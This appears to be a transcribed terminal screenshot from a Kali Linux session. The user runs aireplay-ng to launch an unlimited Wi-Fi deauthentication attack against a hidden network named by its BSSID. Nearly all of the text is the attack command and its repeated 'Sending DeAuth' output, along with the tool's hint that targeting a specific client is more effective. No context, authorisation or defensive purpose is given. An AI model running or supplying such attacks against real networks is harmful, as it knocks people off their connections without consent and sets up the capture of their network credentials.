 root@kali:~# aireplay-ng -e "隐藏的网络"  wlan0mon -0 0
10:19:50  Waiting for beacon frame (ESSID: 隐藏的网络) on channel 1
Found BSSID "30:A1:FA:4D:77:87" to given ESSID "隐藏的网络".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:19:50  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:51  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:52  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:52  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:53  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:53  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:54  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:54  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:55  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:56  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:56  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:57  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:57  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:58  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:58  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:19:59  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
10:20:00  Sending DeAuth (code 7) to broadcast -- BSSID: [30:A1:FA:4D:77:87]
F12sec